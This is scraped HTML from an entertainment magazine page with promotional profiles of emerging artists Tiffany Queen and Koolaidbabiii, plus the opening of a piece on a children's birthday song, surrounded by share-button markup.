												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://leonardmagazine.com/category/entertainment/"><span class="mvp-post-cat left">Entertainment</span></a></h3>
												<h1 class="mvp-post-title left">Tiffany Queen: From Digital Stardom to Mainstream Pop Force</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 weeks ago</span> <p>on</p> <span class="mvp-post-date">January 5, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" ><a href="https://leonardmagazine.com/author/leonardmagazine-staff/" title="Posts by Staff" rel="author">Staff</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<div class="bigta-container"><img width="1978" height="2560" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-scaled.jpeg" class="attachment- size- wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-scaled.jpeg 1978w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-232x300.jpeg 232w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-791x1024.jpeg 791w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-768x994.jpeg 768w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1187x1536.jpeg 1187w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1583x2048.jpeg 1583w" sizes="auto, (max-width: 1978px) 100vw, 1978px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class="bigta-container"><div class="heateorSssClear"></div><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/"><div class="heateor_sss_sharing_title" style="font-weight:bold"></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleonardmagazine.com%2Ftiffany-queen-from-digital-stardom-to-mainstream-pop-force%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Tiffany%20Queen%3A%20From%20Digital%20Stardom%20to%20Mainstream%20Pop%20Force&amp;url=https%3A%2F%2Fleonardmagazine.com%2Ftiffany-queen-from-digital-stardom-to-mainstream-pop-force%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fleonardmagazine.com%2Ftiffany-queen-from-digital-stardom-to-mainstream-pop-force%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Tiffany%20Queen%3A%20From%20Digital%20Stardom%20to%20Mainstream%20Pop%20Force%20https%3A%2F%2Fleonardmagazine.com%2Ftiffany-queen-from-digital-stardom-to-mainstream-pop-force%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/Leonard_Magazine" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class="heateorSssClear"></div><p dir="auto">Tiffany Queen is emerging as a bold new creative powerhouse in the entertainment world&mdash;bridging the gap between digital influence, fashion, and chart-ready music. What began as captivating followers on social platforms has quickly transformed into a multi-faceted career that&rsquo;s drawing attention from fans and industry insiders alike.</p>
<p dir="auto">
</p><p dir="auto">Growing up with a natural flair for performance and visual expression, Tiffany first made her mark as a model and social media trendsetter, cultivating a devoted community on platforms like Instagram and TikTok. Rather than simply chasing likes, she used her early content to develop a distinct voice and a recognizable personal brand&mdash;one grounded in authenticity, bold style, and creative risk-taking.</p>
<p dir="auto">
</p><p dir="auto">Her digital growth wasn&rsquo;t accidental; it was strategic. Tiffany treated every post and video as an opportunity to deepen engagement with her audience and lay the groundwork for something bigger. This foundation ultimately helped her pivot seamlessly into music and entertainment, a transition that many influencers attempt but few execute successfully.</p>
<p dir="auto">
</p><p dir="auto">A turning point came with the release of &ldquo;Make a Move,&rdquo; a vibrant pop-dance single featuring global star Jason Derulo and crafted alongside celebrated producer Ghost Kid (a multi-Grammy-nominated collaborator on hits for Rihanna, Ariana Grande, and others). The track highlights Tiffany&rsquo;s powerful vocals, crafty hook-writing, and her willingness to take creative risks&mdash;qualities that distinguish her emerging sound.</p>
<p dir="auto">
</p><p dir="auto">But Tiffany didn&rsquo;t stop at one genre. She&rsquo;s quickly shown that her artistic identity isn&rsquo;t limited to pop. With &ldquo;Pretty Bitch,&rdquo; a track that cracked the Apple Music Hip-Hop/Rap charts and positioned her alongside heavy hitters like Cardi B, Tiffany demonstrated a rapid evolution and versatility that few new artists achieve so early in their careers.</p>
<p dir="auto">
</p><p dir="auto">What sets Tiffany Queen apart isn&rsquo;t just her music&mdash;it&rsquo;s how she builds her brand. She masters the interplay between social media visibility, fashion influence, and musical expression, leveraging each to amplify the others. Whether she&rsquo;s appearing on red carpets or rolling out music videos, Tiffany carries herself with a confidence and creative vision that resonates with a generation fluent in digital culture.</p>
<p dir="auto">
</p><p dir="auto">Her journey exemplifies a broader shift in today&rsquo;s entertainment landscape: the rise of artists who don&rsquo;t wait for industry validation but instead build audiences first, command attention across mediums, and then define their own paths to success. As Tiffany continues to expand her reach&mdash;with more music on the horizon and fashion ventures in motion&mdash;she&rsquo;s proving that modern stardom is as much about entrepreneurial ingenuity as it is about raw talent.</p>
<p dir="auto">
</p><p dir="auto">In a crowded field of artists and influencers, Tiffany Queen isn&rsquo;t just another name worth watching&mdash;she&rsquo;s a creative force actively reshaping expectations and forging a bold new lane in pop culture.</p>
<p dir="auto"><a href="https://www.instagram.com/tiffanyqu33n/">Instagram</a></p>
<div class="conv-place conv-place_after_post"></div></div>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://leonardmagazine.com/category/entertainment/"><span class="mvp-post-cat left">Entertainment</span></a></h3>
												<h1 class="mvp-post-title left">Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 weeks ago</span> <p>on</p> <span class="mvp-post-date">January 2, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" ><a href="https://leonardmagazine.com/author/leonardmagazine-staff/" title="Posts by Staff" rel="author">Staff</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<div class="bigta-container"><img width="1920" height="1715" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909.jpeg" class="attachment- size- wp-post-image" alt="Cinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiii" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909.jpeg 1920w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-300x268.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-1024x915.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-768x686.jpeg 768w, https://leonardmagazine.com/wp-content/uploads/2026/01/image2-20-scaled-e1767385732909-1536x1372.jpeg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class="bigta-container"><div class="heateorSssClear"></div><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/"><div class="heateor_sss_sharing_title" style="font-weight:bold"></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleonardmagazine.com%2Fcinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Cinematic%20Pain%2C%20Southern%20Roots%2C%20and%20Viral%20Momentum%3A%20The%20Rise%20of%20Koolaidbabiii&amp;url=https%3A%2F%2Fleonardmagazine.com%2Fcinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fleonardmagazine.com%2Fcinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Cinematic%20Pain%2C%20Southern%20Roots%2C%20and%20Viral%20Momentum%3A%20The%20Rise%20of%20Koolaidbabiii%20https%3A%2F%2Fleonardmagazine.com%2Fcinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/Leonard_Magazine" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class="heateorSssClear"></div><p>Koolaidbabiii is a Raleigh, North Carolina&ndash;based artist steadily carving out his own lane in today&rsquo;s evolving music landscape. Known for blending real-life experiences with melodic, cinematic soundscapes, his music stands on authenticity rather than imitation. Every record reflects personal growth, lived experience, and the culture that shaped him&mdash;making his sound feel raw, intentional, and deeply rooted in reality.As of 2026, Koolaidbabiii is fully focused on the rollout of his highly anticipated upcoming album, Bootlegger of the Year. The project represents a new chapter in his artistry&mdash;one that captures hunger, survival, ambition, and evolution. Instead of chasing trends, Koolaidbabiii leans into storytelling, emotion, and atmosphere, creating music that feels both personal and universal.</p>
<p>Several tracks from the albCinematic Pain, Southern Roots, and Viral Momentum: The Rise of Koolaidbabiiium are already gaining major traction on YouTube, signaling strong momentum ahead of the official release. Standout records include &ldquo;Jeffery Dahmer&rdquo; featuring IssDoja, a dark, gripping track that pairs haunting melodies with sharp delivery; &ldquo;06 Gucci&rdquo; featuring Big Mali and Traftdingo, which channels raw energy and street nostalgia; and &ldquo;Keisha (Same Girl)&rdquo; featuring Glockboy LA, a record that blends emotion, melody, and honesty in a way listeners instantly connect with. These songs have been going crazy online, pulling in views, comments, and organic buzz that continues to grow daily.</p>
<p>What separates Koolaidbabiii from many emerging artists is his ability to translate real moments into music without watering them down. His sound feels cinematic yet grounded, emotional yet confident&mdash;capturing the tension between where he&rsquo;s been and where he&rsquo;s headed. Each release builds anticipation for Bootlegger of the Year, a project many fans see as his most complete and focused body of work to date.</p>
<p>Beyond the music, Koolaidbabiii maintains a strong and authentic presence on social media, where he connects directly with supporters and shares glimpses into his creative journey. Fans can follow him on <a href="https://www.instagram.com/koolaidbabiii_?igsh=bnE2MmtncTNnbmR4">Instagram</a> to stay tapped in with new releases, visuals, and updates surrounding the album.</p>
<p>With momentum building and attention increasing, Koolaidbabiii is positioning himself as one of Raleigh&rsquo;s most promising voices. As Bootlegger of the Year approaches, one thing is clear: this isn&rsquo;t just another release&mdash;it&rsquo;s a statement, and the culture is starting to listen.</p>
<p><a href="https://www.instagram.com/koolaidbabiii_?igsh=bnE2MmtncTNnbmR4">Instagram</a></p>
<p>&nbsp;</p>
<div class="conv-place conv-place_after_post"></div></div>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://leonardmagazine.com/cinematic-pain-southern-roots-and-viral-momentum-the-rise-of-koolaidbabiii/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://leonardmagazine.com/category/entertainment/"><span class="mvp-post-cat left">Entertainment</span></a></h3>
												<h1 class="mvp-post-title left">Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7a8e5bc57e7ac024ed33921fc22c9edb87b247865234852cdf8912e85d281c8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 weeks ago</span> <p>on</p> <span class="mvp-post-date">January 1, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" ><a href="https://leonardmagazine.com/author/leonardmagazine-staff/" title="Posts by Staff" rel="author">Staff</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<div class="bigta-container"><img width="1400" height="1400" src="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2.png" class="attachment- size- wp-post-image" alt="Top Kids Birthday Song: Leah Laiani&rsquo;s &ldquo;Birthday Girl&rdquo; Passes 160K Streams and Trends on TikTok" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2.png 1400w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-300x300.png 300w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-1024x1024.png 1024w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-150x150.png 150w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-768x768.png 768w, https://leonardmagazine.com/wp-content/uploads/2026/01/image5-2-80x80.png 80w" sizes="auto, (max-width: 1400px) 100vw, 1400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div class="bigta-container"><div class="heateorSssClear"></div><div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="https://leonardmagazine.com/top-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok/"><div class="heateor_sss_sharing_title" style="font-weight:bold"></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleonardmagazine.com%2Ftop-kids-birthday-song-leah-laianis-birthday-girl-passes-160k-streams-and-trends-on-tiktok%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" 